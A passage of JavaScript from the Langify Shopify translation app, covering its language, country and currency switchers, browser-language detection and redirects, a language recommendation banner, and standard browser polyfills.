            if(event.prevValue != event.newValue) {
              translateLink(event.newValue, event.target);
            }
          }
        }, false);
        target.addEventListener("DOMSubtreeModified", function (event) {
          //findAndLocalizeLinks(event.target, false);
          //matchCustomContent(event.target);
        }, false);
      }
    
      function triggerCustomContents() {
        var rootnode = document.getElementsByTagName('body')[0]
        var walker = document.createTreeWalker(rootnode, NodeFilter.SHOW_ALL, null, false)
        
        while (walker.nextNode()) {
          //LyHelper.log(walker.currentNode.tagName)
          translate(walker.currentNode, null);
        }
      }
    
      function stopObserver() {
        mutationObs.takeRecords();
        mutationObs.disconnect();
      }
    
      //init();
      return {
        init: init,
        triggerCustomContents: triggerCustomContents,
        stopObserver: stopObserver,
        translateLink: translateLink,
        translateTextNode: translateTextNode,
        translateNodeAttrs: translateNodeAttrs,
        translateImage: translateImage,
        translateCssImage: translateCssImage
      }
    };
  }


  /**
  *
  * 
  * @class Switcher
  */
  class Switcher {
    constructor(switcherSettings) {
      LyHelper.log('Switcher instantiation');

      this.lyForceOff = location.search.split('ly-force-off=')[1];
      this.switcherElements = Array.prototype.slice.call(document.getElementsByClassName('ly-switcher-wrapper'));
    }

    init() {

      // Initial cart.attributes update
      LyHelper.shopifyAPI().getCart(function (cart) {
        var currentLanguage = langify.locale.iso_code;
        if(!cart.attributes.language || cart.attributes.language != currentLanguage) {
          LyHelper.shopifyAPI().updateCartAttributes({"language": currentLanguage}, function(data){});
        }
      });

      if(langify.locale.languages.length === 1) {
        console.info(`%c LANGIFY INFO:\n`, 'font-weight: bold;', 'The language switcher is hidden! This can have one of the following reasons: \n * All additional languages are disabled in the "Langify -> Dashboard -> Languages" section. \n * If you are using different domains for your additional languages, ensure that "Cross Domain Links" are enabled inside the "Langify -> Dashboard -> Switcher Configurator -> Domains" section.');
        return false;
      }

      this.setCustomPosition();
      this.initCustomDropdown();
      this.bindCountrySwitchers();
      this.bindCurrencySwitchers();
      this.bindLanguageSwitchers();

      var event = new CustomEvent('langify.switcher.initialized', { 
        bubbles: true,
        detail: {}
      });
    }

    initCustomDropdown() {
      // Custom Dropdown
      var root = this;
      var switcher = document.getElementsByClassName('ly-custom-dropdown-switcher');
      for(var a = 0; a < switcher.length; a++) {
        switcher[a].classList.toggle('ly-is-open');
        var isOut = LyHelper.isOutOfViewport(switcher[a]);
        if(isOut.bottom && isOut.inViewport) {
          switcher[a].classList.add('ly-is-dropup');
          var arrows = switcher[a].querySelectorAll('.ly-arrow');
          for(var b = 0; b < arrows.length; b++) {
            arrows[b].classList.add('ly-arrow-up');    
          }
        }
        switcher[a].classList.toggle('ly-is-open');
        switcher[a].onclick = function(event) {
          root.toggleSwitcherOpen(this);
        }
      }

      document.addEventListener('click', function(event) {
        if(!event.target.closest('.ly-custom-dropdown-switcher')) {
          var openSwitchers = document.querySelectorAll('.ly-custom-dropdown-switcher.ly-is-open')
          for(var i = 0; i < openSwitchers.length; i++) {
            openSwitchers[i].classList.remove('ly-is-open');
          }
        }
      });
    }
    
    bindLanguageSwitchers() {
      var root = this;
      var links = document.getElementsByClassName('ly-languages-switcher-link');
      for(var l = 0; l < links.length; l++) {
        
        links[l].addEventListener('click', function(event) {
          event.preventDefault();
          if(LyHelper.isDomainFeatureEnabled() && this.getAttribute('href') !== '#' && !this.getAttribute('data-country-code')) {
          	var domain = this.getAttribute('href');
          }
          LyHelper.setCookie('ly-lang-selected', this.getAttribute('data-language-code'), 365);
          LyHelper.localizationRedirect('language_code', this.getAttribute('data-language-code'), root._dataAttrToAdditionalFields(this), null, domain);
        });
      }

      // Native select event handling
      var nativeLangifySelects = document.querySelectorAll('select.ly-languages-switcher');
      for(var i = 0; i < nativeLangifySelects.length; i++) {
        nativeLangifySelects[i].onchange = function() {
          event.preventDefault();
          if(LyHelper.isDomainFeatureEnabled() && this[this.selectedIndex].getAttribute('data-domain') !== '#' && this[this.selectedIndex].getAttribute('data-country-code')) {
            var domain = this[this.selectedIndex].getAttribute('data-domain');
          }
          LyHelper.setCookie('ly-lang-selected', this[this.selectedIndex].getAttribute('data-language-code'), 365);
          LyHelper.localizationRedirect('language_code', this[this.selectedIndex].getAttribute('data-language-code'), root._dataAttrToAdditionalFields(this), null, domain);
        };
      }
    }
    
    bindCountrySwitchers() {
      var countrySelectSwitcher = document.querySelectorAll('select.ly-country-switcher');
      var countryCustomSwitcher = document.querySelectorAll('div.ly-country-switcher a');
      for(var i=0; i<countryCustomSwitcher.length; i++) {
        countryCustomSwitcher[i].addEventListener('click', function(e) {
          LyHelper.localizationRedirect('country_code', this.getAttribute('data-country-code'));
        });
      }
      for(var a=0; a<countrySelectSwitcher.length; a++) {
        countrySelectSwitcher[a].addEventListener('change', function(){
          LyHelper.localizationRedirect('country_code', this[this.selectedIndex].getAttribute('data-country-code'));
        });
      }  
    }
    
    bindCurrencySwitchers() {
      var currencySelectSwitcher = document.querySelectorAll('select.ly-currency-switcher');
      var currencyCustomSwitcher = document.querySelectorAll('div.ly-currency-switcher a');
      for(var i=0; i<currencyCustomSwitcher.length; i++) {
        currencyCustomSwitcher[i].addEventListener('click', function(e) {
          LyHelper.changeCurrency(this.getAttribute('data-currency-code'));
        });
      }
      for(var a=0; a<currencySelectSwitcher.length; a++) {
        currencySelectSwitcher[a].addEventListener('change', function(){
          LyHelper.changeCurrency(this[this.selectedIndex].getAttribute('data-currency-code'));
        });
      }  
    }

    setCustomPosition() {
      for(var i = 0; i < this.switcherElements.length; i++) {
        if(this.lyForceOff !== 'true') {
          if(langify.locale.languages.length <= 1) {
            this.switcherElements[i].querySelector('.ly-languages-switcher').classList.add('ly-hide');
          }
          this.switcherElements[i].classList.remove('ly-hide');
        }
        if(this.switcherElements[i].classList.contains('ly-custom') && (document.getElementById('ly-custom-'+this.switcherElements[i].getAttribute('data-breakpoint')) || document.getElementsByClassName('ly-custom-'+this.switcherElements[i].getAttribute('data-breakpoint')).length )) {
          var targets = Array.from(document.getElementsByClassName('ly-custom-'+this.switcherElements[i].getAttribute('data-breakpoint')));
          var target = document.getElementById('ly-custom-'+this.switcherElements[i].getAttribute('data-breakpoint'));
          if(target) targets.push(target);
          for(var c = 0; c < targets.length; c++) {
            var clone = this.switcherElements[i].cloneNode(true);
            if(this.switcherElements[i].parentNode) {
              this.switcherElements[i].remove();
            }
            targets[c].innerHTML = clone.outerHTML;
          }
          this.switcherElements[i].classList.add('ly-hide');
        }
      }
    }

    toggleSwitcherOpen(e) {
      var target = e;
      if(!target.classList.contains('ly-is-open')) {
        var openSwitchers = document.querySelectorAll('.ly-custom-dropdown-switcher.ly-is-open')
        for(var i = 0; i < openSwitchers.length; i++) {
          openSwitchers[i].classList.remove('ly-is-open');
        }

        target.getElementsByClassName('ly-custom-dropdown-current')[0].setAttribute('aria-expanded', 'true');
      } else {
        target.getElementsByClassName('ly-custom-dropdown-current')[0].setAttribute('aria-expanded', 'false');
      }
      target.classList.toggle('ly-is-open');
      var isOut = LyHelper.isOutOfViewport(target);
      if(isOut.bottom) {
        target.classList.add('ly-is-dropup');
      }
    }

    togglePopupOpen(e) {
      e.closest('.ly-popup-switcher').classList.toggle('ly-is-open');
    }

    _getCountryCodeFromHreflang(language_code) {
      var hreflangTags = document.querySelectorAll('link[hreflang]');
      var languageDomains = {};
      var countryCode = false;
      for(var i = 0; i < hreflangTags.length; i++) {
        if(hreflangTags[i].getAttribute('hreflang').indexOf(language_code) === 0) {
          if(!languageDomains[hreflangTags[i].getAttribute('href')]) {
            languageDomains[hreflangTags[i].getAttribute('href')] = hreflangTags[i];
          }
        }
      }
      if(Object.keys(languageDomains).length > 0) {
        countryCode = Object.values(languageDomains)[0].getAttribute('hreflang');
        countryCode = countryCode.split('-');
        if(countryCode[1]) {
          countryCode = countryCode[1]
        } else {
          
        }
      }
      return countryCode;
    }

    _dataAttrToAdditionalFields(elem) {
      var additionalFields = [];
      if(elem.hasAttribute('data-country-code')) {
        additionalFields.push({
          name: 'country_code',
          value: elem.getAttribute('data-country-code')
        });
      }
      if(elem.hasAttribute('data-currency-code')) {
        additionalFields.push({
          name: 'currency_code',
          value: elem.getAttribute('data-currency-code')
        });
      }
      return additionalFields;
    }
  }


  /**
  *
  *
  * @class LanguageDetection
  */
  class LanguageDetection {

    constructor() {
      this.hreflangList = null;
      LyHelper.log('LanguageDetection instantiation');
    }

    init() {
      if(LyHelper.inIframe()
      || window.location.pathname.indexOf('preview_key=') > 0) {
        return null;
      }

      var currentLang = langify.locale.iso_code.toLowerCase();
      //var localizationData = this.getLocalizationData();
      this.hreflangList = this.getHreflangList();

      var userLang = navigator.language || navigator.userLanguage;
      userLang = userLang.toLowerCase();
      var bot = /bot|google|baidu|bing|msn|duckduckbot|teoma|slurp|yandex|Chrome-Lighthouse/i.test(navigator.userAgent);
      var blockedRoutes = window.lyBlockedRoutesList || [];
      var blockedRoute = blockedRoutes.find(x => window.location.pathname.indexOf(x) === 0);
      var is404 = document.getElementsByClassName('template-404').length;

      if(LyHelper.getVal('redirected') === 'true') {
        LyHelper.setCookie('ly-lang-selected', currentLang, 365);
        var _href = window.location.href;
        history.replaceState(null, '', _href.replace(/(\?|&)(redirected=true)/i, ''));
        return null;
      }

      if(!is404 && !bot && !blockedRoute && LyHelper.getVal('ly-lang-detect') !== 'off') {
        if(userLang && !LyHelper.getCookie('ly-lang-selected')) {
          var hasMatch = this.matchHreflangList(userLang);
          if(currentLang !== this._hreflangToLanguageCode(hasMatch)) {
            if(hasMatch) {
              this.redirectMatched(userLang);
            } else if (!hasMatch && langify.settings.switcher.languageDetectionDefault) {
              // Redirect to default language
              this.redirectMatched(langify.settings.switcher.languageDetectionDefault);
            }
          }
        } else {
          if(LyHelper.getCookie('ly-lang-selected') && LyHelper.getCookie('ly-lang-selected') !== currentLang) {
            // Only save cookie when the domain feature is active
            if(LyHelper.isDomainFeatureEnabled()) {
              LyHelper.setCookie('ly-lang-selected', currentLang, 365);
            }
            this.redirectMatched(LyHelper.getCookie('ly-lang-selected'));
          }
        }
      }
      
      this._geolocationAppSupport();
    }
    redirectMatched(userLang) {
      var match = this.matchHreflangList(userLang);
      if(match) {
        this.redirectHref(match.href, match.lang);
      }
      return match;
    }
    matchHreflangList(userLang) {
      var matchedHreflang = false;
      var browserLang = userLang;

      // Find candidates
      var candidates = this.hreflangList.filter(item => item.lang === browserLang);
      if(candidates.length === 0) {
        browserLang = userLang.toLowerCase();
        candidates = this.hreflangList.filter(item => item.lang.toLowerCase().indexOf(browserLang) === 0);
      }
      if(candidates.length === 0) {
        browserLang = userLang.toLowerCase().substring(0, 2);
        candidates = this.hreflangList.filter(item => item.lang.toLowerCase().indexOf(browserLang) === 0);
      }

      // Handle candidates
      if(candidates.length === 1) {
        return({href: candidates[0].href, lang: browserLang});
      } 
      else if(candidates.length > 1) {
        var preferedCandidate = candidates.find(item => item.href.indexOf(window.location.host) >= 0)
        if(preferedCandidate) {
          return({href: preferedCandidate.href, lang: browserLang});
        } else {
          return({href: candidates[0].href, lang: browserLang});
        }
      } 
      
      return false;
    }
    redirectHref(href, userLang) {
      var queryString = window.location.search;
      var url = href.split('?')[0];
      if(queryString === '') {
        queryString = '?redirected=true';
      } else {
        queryString += '&redirected=true';
      }
      window.location.replace(url + queryString);
    }
    getHreflangList() {
      var hreflangTags = document.querySelectorAll('link[hreflang]');
      var hreflangList = [];
      var countryCode = false;
      // Cross Domain Links option
      if(LyHelper.isDomainFeatureEnabled()) {
        for(var i = 0; i < langify.locale.languages.length; i++) {
          let newHref = 'https://' + langify.locale.languages[i].domain + window.location.pathname + window.location.search + window.location.hash;
          // When cross-domain link is pointing to the same domain with subfolders, window.location.pathname would have to be unlocalized before it can be merged into the url
          if(new String(langify.locale.languages[i].domain).indexOf(window.location.hostname) === 0) {
            let unlocalizedPathname = langify.locale.root_url !== '/' ? window.location.pathname.replace(langify.locale.root_url, '') : window.location.pathname;
            newHref = 'https://' + langify.locale.languages[i].domain + unlocalizedPathname + window.location.search + window.location.hash
          }
          hreflangList.push({
            href: newHref,
            lang: langify.locale.languages[i].iso_code,
          });
        }
      }
      for(var i = 0; i < hreflangTags.length; i++) {
        var hreflang = hreflangTags[i].getAttribute('hreflang').toLowerCase();
        hreflang = hreflang.replace('zh-hans', 'zh-cn').replace('zh-hant', 'zh-tw'); // Chinese special cases
        hreflangList.push({
          href: hreflangTags[i].getAttribute('href'),
          lang: hreflang
        });
      }
      return hreflangList;
    }
    _langToHreflang(userLang) {
      var hreflang = '';
      this.hreflangList.map(function(item) {
        if(item.lang === userLang) {
          hreflang = userLang;
        }
      });
      if(hreflang === '') {
        this.hreflangList.map(function(item) {
          var browserLang = userLang.toLowerCase();
          if(item.lang.toLowerCase().indexOf(browserLang) === 0) {
            hreflang = browserLang;
          }
          else if(item.lang.toLowerCase().indexOf(browserLang.substring(0, 2)) === 0) {
            hreflang = browserLang.substring(0, 2);
          }
        });        
      }
      return hreflang || userLang;
    }
    _hreflangToLanguageCode(hreflangTag) {
      if(!hreflangTag || !hreflangTag.lang) return false;
	  var languageCode = false;
      langify.locale.languages.forEach(function(item) {
        if(item.iso_code.toLowerCase() === hreflangTag.lang.toLowerCase()) {
          languageCode = item.iso_code;
        }
      });
      if(!languageCode) {
        langify.locale.languages.forEach(function(item) {
          if(item.iso_code.toLowerCase() === hreflangTag.lang.substring(0, 2).toLowerCase()) {
            languageCode = item.iso_code;
          }
        });
      }
      return languageCode;
    }
    _geolocationAppSupport() {
      var target = document.querySelector('body');
      var config = { childList: true, subtree: true };
      var geolocationObserver = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
          if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
            var target = mutation.target.getElementsByClassName('locale-bar__form');
            if(target[0]) {
              target[0].onsubmit = function() {
                var locale_code = target[0].elements['locale_code'].value;
                var selector = target[0].getElementsByClassName('locale-bar__selector');
                if(selector.length >= 1) {
                  locale_code = selector[0].options[selector[0].selectedIndex].value;
                }
                LyHelper.setCookie('ly-lang-selected', locale_code, 365);
              };
            }
            var selectors = mutation.target.getElementsByClassName('locale-selectors__selector');
            if(selectors.length > 0) {
              for(var selector of selectors) {
                if(selector.getAttribute('name') === 'locale_code') {
                  selector.onchange = function() {
                    var locale_code = selector.options[selector.selectedIndex].value;
                    LyHelper.setCookie('ly-lang-selected', locale_code, 365);
                  };        
                }
              }
            }
          }
        });
      });
      geolocationObserver.observe(target, config);
      setTimeout(function() {
        geolocationObserver.disconnect();
      }, 10000);
    }
  }


  /**
  *
  *
  * @class Recommendation
  */
  class Recommendation extends LanguageDetection {
    
    constructor() {
      super();
      LyHelper.log('Recommendation instantiation');
    }

    init() {
      this.hreflangList = this.getHreflangList();

      var userLang = navigator.language || navigator.userLanguage;
      userLang = userLang.toLowerCase();

      var recommendation = this.matchHreflangList(userLang);
      var recommendationLanguageCode = this._hreflangToLanguageCode(recommendation);
      if(recommendationLanguageCode && recommendationLanguageCode !== langify.locale.iso_code && !LyHelper.getCookie('ly-lang-selected')) {
        this.recommended_language_code = recommendationLanguageCode;
        this.recommended_country_code = null;
        this.recommended_currency_code = null;
        this._translateStrings(recommendationLanguageCode);
        this._bindings();
      } else {
        return false;
      }
    }

    _translateStrings(languageCode) {
      var recommendationElement = document.querySelectorAll('.ly-recommendation')[0];
      var strings = langify.settings.switcher.recommendation_strings[languageCode];
      var recommendationStr = 'Looks like your browser is set to [[language]]. Change the language?';
      var buttonStr = 'Change';
      var matchedLanguageCode = this._langToHreflang(languageCode).toLowerCase();
      var languageStr = langify.settings.switcher.languages.find(x => x.iso_code.toLowerCase() === matchedLanguageCode) ? langify.settings.switcher.languages.find(x => x.iso_code.toLowerCase() === matchedLanguageCode).name : languageCode.toUpperCase();
      if(strings) {
        recommendationStr = strings.recommendation ? strings.recommendation : recommendationStr;
        buttonStr = strings.button ? strings.button : buttonStr;
        languageStr = strings.language ? strings.language : languageStr;
      }
      var newCode = recommendationElement.innerHTML;
      newCode = newCode.replaceAll('[[recommendation]]', recommendationStr).replaceAll('[[button]]', buttonStr).replaceAll('[[language]]', languageStr);
      recommendationElement.innerHTML = newCode;     
    }

    _bindings() {
      var _this = this;
      var lyForceOff = location.search.split('ly-force-off=')[1];
      var recommendationElement = document.querySelectorAll('.ly-recommendation')[0];
      var form = recommendationElement.querySelectorAll('.ly-recommendation-form')[0];
      var links = recommendationElement.getElementsByClassName('ly-custom-dropdown-list-element');
      var customDropdown = recommendationElement.querySelectorAll('.ly-custom-dropdown-switcher');
      var nativeSelects = recommendationElement.getElementsByClassName('ly-native-select');

      form.addEventListener('submit', function(e) {
        e.preventDefault();
        
        if(_this.recommended_country_code || _this.recommended_currency_code) {
          // When a country or currency is involved, use old redirection
          var additionalFields = [];
          if(_this.recommended_country_code) {
            additionalFields.push({
              name: 'country_code',
              value: _this.recommended_country_code
            });
          }
          if(_this.recommended_currency_code) {
            additionalFields.push({
              name: 'currency_code',
              value: _this.recommended_currency_code
            });
          }
          LyHelper.setCookie('ly-lang-selected', _this.recommended_language_code, 365);
          LyHelper.localizationRedirect('language_code', _this.recommended_language_code, additionalFields);
        } else {
          //...or use new hreflang redirection
          _this.redirectMatched(_this.recommended_language_code);
        }
      });
      
      // Overwrite switchers
      for(var l = 0; l < links.length; l++) {
        links[l].addEventListener('click', function(event) {
          event.preventDefault();
          
          // When clicked from within a custom dropdown
          var parentCustomDropdown = event.currentTarget.closest('.ly-custom-dropdown-switcher');
          if(parentCustomDropdown) {
            _this._selectCustomDropdownEntry(parentCustomDropdown, this);
          } else {
            _this.recommended_language_code = this.getAttribute('data-language-code');
          }
        });
      }

      for(var i = 0; i < nativeSelects.length; i++) {
        nativeSelects[i].onchange = _this._selectNativeDropdownEntry.bind(this);
        
        if(nativeSelects[i].classList.contains('ly-languages-switcher')) {
          nativeSelects[i].value = _this.recommended_language_code;
        }
      }

      for(var i = 0; i < customDropdown.length; i++) {
        if(recommendationElement.className.indexOf('bottom') > -1) {
          customDropdown[i].classList.add('ly-is-dropup');       
        }
        
        if(customDropdown[i].classList.contains('ly-languages-switcher')) {
          _this._selectCustomDropdownEntry(customDropdown[i], customDropdown[i].querySelector('.ly-custom-dropdown-list a[data-language-code="'+ _this.recommended_language_code +'"]'));
        }
      } 
      if(!lyForceOff) {
        recommendationElement.classList.add('ly-is-open');
      }
    }

    _selectNativeDropdownEntry(event) {
      event.preventDefault();
      var element = event.currentTarget;
      var _this = this;

      if(element[element.selectedIndex].hasAttribute('data-language-code')) {
        _this.recommended_language_code = element[element.selectedIndex].getAttribute('data-language-code');
      }
      if(element[element.selectedIndex].hasAttribute('data-country-code')) {
        _this.recommended_country_code = element[element.selectedIndex].getAttribute('data-country-code');
      }
      if(element[element.selectedIndex].hasAttribute('data-currency-code')) {
        _this.recommended_currency_code = element[element.selectedIndex].getAttribute('data-currency-code');
      }
    }

    _selectCustomDropdownEntry(element, entry) {
      if(!entry) return;
      var _this = this;
      var currentElem = element.querySelector('.ly-custom-dropdown-current');
      var currentIcon = currentElem.querySelector('.ly-icon');        
      var currentLabel = currentElem.querySelector('span');
      var valueToSelect = '';

      if(entry.hasAttribute('data-language-code')) {
        _this.recommended_language_code = entry.getAttribute('data-language-code');
        valueToSelect = _this.recommended_language_code;
      }
      if(entry.hasAttribute('data-country-code')) {
        _this.recommended_country_code = entry.getAttribute('data-country-code');
        valueToSelect = _this.recommended_country_code;
      }
      if(entry.hasAttribute('data-currency-code')) {
        _this.recommended_currency_code = entry.getAttribute('data-currency-code');
        valueToSelect = _this.recommended_currency_code;
      }
      if(entry.hasAttribute('data-country-code') && entry.hasAttribute('data-currency-code')) {
        valueToSelect = _this.recommended_country_code + '-' + _this.recommended_currency_code;
      }

      if(element.querySelector('.ly-custom-dropdown-list li.current')) {
        element.querySelector('.ly-custom-dropdown-list li.current').classList.remove('current');  
        element.querySelector('.ly-custom-dropdown-list li[key="'+ valueToSelect +'"]').classList.add('current');  
      }
      if(element.querySelector('.ly-custom-dropdown-list li.current span')) currentLabel.innerHTML = element.querySelector('.ly-custom-dropdown-list li.current span').innerHTML;
      if(element.querySelector('.ly-custom-dropdown-list li.current .ly-icon')) currentIcon.classList = element.querySelector('.ly-custom-dropdown-list li.current .ly-icon').classList;
    }

    toggleOpen(e) {
      e.closest('.ly-recommendation').classList.toggle('ly-is-open');
      if(!e.closest('.ly-recommendation').classList.contains('ly-is-open')) {
        LyHelper.setCookie('ly-lang-selected', this.recommended_language_code, 365);
      }
    }
  }


  /**
  *
  *
  * @class Langify
  */
  class Langify {
    constructor(settings, locale) {
      LyHelper.log('Langify instantiation')

      var translationObserver = new TranslationObserver().init();

      langify.helper = new LyHelper();
      LyHelper.log(langify.helper);


      var lyForceOff = location.search.split('ly-force-off=')[1];
      if(lyForceOff === 'true') {
        document.getElementById('preview-bar-iframe').classList.add('ly-hide');
        return false;
      }

      if(settings.theme && ((settings.theme.loadJquery && settings.theme.loadJquery === true) || typeof settings.theme.loadJquery === 'undefined')) {
        if(typeof jQuery === 'undefined') {
          LyHelper.loadScript('//cdn.jsdelivr.net/jquery/1.9.1/jquery.min.js', function() {});
        } 
      }

      //document.addEventListener("DOMContentLoaded", function() {
        langify.switcher = new Switcher();
        langify.switcher.init();

        if(settings.switcher) {
          if(settings.switcher.recommendation && settings.switcher.recommendation_enabled) {
            langify.recommendation = new Recommendation();
            langify.recommendation.init();
          } else {
            if(settings.switcher.languageDetection) {
              langify.languageDetection = new LanguageDetection();
              langify.languageDetection.init();
            }        
          }
        }
      //});
    }
  }

  // Polyfills
  (function(){var t;null==window.MutationObserver&&(t=function(){function t(t){this.callBack=t}return t.prototype.observe=function(t,n){return this.element=t,this.interval=setInterval((e=this,function(){var t;if((t=e.element.innerHTML)!==e.oldHtml)return e.oldHtml=t,e.callBack.apply(null)}),200);var e},t.prototype.disconnect=function(){return window.clearInterval(this.interval)},t}(),window.MutationObserver=t)}).call(this);
  !function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(t){for(var e=window.document,o=i(e);o;)o=i(e=o.ownerDocument);return e}(),e=[],o=null,n=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return o||(o=function(t,o){n=t&&o?l(t,o):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach(function(t){t._checkForIntersections()})}),o},s._resetCrossOriginUpdater=function(){o=null,n=null},s.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,o){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==o[e-1]})},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var o=e.defaultView;if(o&&-1==this._monitoringDocuments.indexOf(e)){var n=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=o.setInterval(n,this.POLL_INTERVAL):(h(o,"resize",n,!0),h(e,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in o&&(s=new o.MutationObserver(n)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push(function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",n,!0)),c(e,"scroll",n,!0),s&&s.disconnect()});var u=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=u){var a=i(e);a&&this._monitorIntersections(a.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var o=this._monitoringDocuments.indexOf(e);if(-1!=o){var n=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some(function(t){var o=t.element.ownerDocument;if(o==e)return!0;for(;o&&o!=n;){var r=i(o);if((o=r&&r.ownerDocument)==e)return!0}return!1})){var r=this._monitoringUnsubscribes[o];if(this._monitoringDocuments.splice(o,1),this._monitoringUnsubscribes.splice(o,1),r(),e!=n){var s=i(e);s&&this._unmonitorIntersections(s.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!o||n){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(n){var i=n.element,s=u(i),h=this._rootContainsTarget(i),c=n.entry,a=t&&h&&this._computeTargetAndRootIntersection(i,s,e),l=null;this._rootContainsTarget(i)?o&&!this.root||(l=e):l={top:0,bottom:0,left:0,right:0,width:0,height:0};var f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:s,rootBounds:l,intersectionRect:a});c?t&&h?this._hasCrossedThreshold(c,f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,i,r){if("none"!=window.getComputedStyle(e).display){for(var s,h,c,a,f,d,g,m,v=i,_=p(e),b=!1;!b&&_;){var w=null,y=1==_.nodeType?window.getComputedStyle(_):{};if("none"==y.display)return null;if(_==this.root||9==_.nodeType)if(b=!0,_==this.root||_==t)o&&!this.root?!n||0==n.width&&0==n.height?(_=null,w=null,v=null):w=n:w=r;else{var I=p(_),E=I&&u(I),T=I&&this._computeTargetAndRootIntersection(I,E,r);E&&T?(_=I,w=l(E,T)):(_=null,v=null)}else{var R=_.ownerDocument;_!=R.body&&_!=R.documentElement&&"visible"!=y.overflow&&(w=u(_))}if(w&&(s=w,h=v,c=void 0,a=void 0,f=void 0,d=void 0,g=void 0,m=void 0,c=Math.max(s.top,h.top),a=Math.min(s.bottom,h.bottom),f=Math.max(s.left,h.left),d=Math.min(s.right,h.right),m=a-c,v=(g=d-f)>=0&&m>=0&&{top:c,bottom:a,left:f,right:d,width:g,height:m}||null),!v)break;_=_&&p(_)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!d(this.root))e=u(this.root);else{var o=d(this.root)?this.root:t,n=o.documentElement,i=o.body;e={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,o){return"px"==e.unit?e.value:e.value*(o%2?t.width:t.height)/100}),o={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return o.width=o.right-o.left,o.height=o.bottom-o.top,o},s.prototype._hasCrossedThreshold=function(t,e){var o=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(o!==n)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==o||r==n||r<o!=r<n)return!0}},s.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},s.prototype._rootContainsTarget=function(e){var o=this.root&&(this.root.ownerDocument||this.root)||t;return f(o,e)&&(!this.root||o==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function i(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=a(t.rootBounds),this.boundingClientRect=a(t.boundingClientRect),this.intersectionRect=a(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,o=e.width*e.height,n=this.intersectionRect,i=n.width*n.height;this.intersectionRatio=o?Number((i/o).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var o,n,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(o=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){o(),i=null},n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function h(t,e,o,n){"function"==typeof 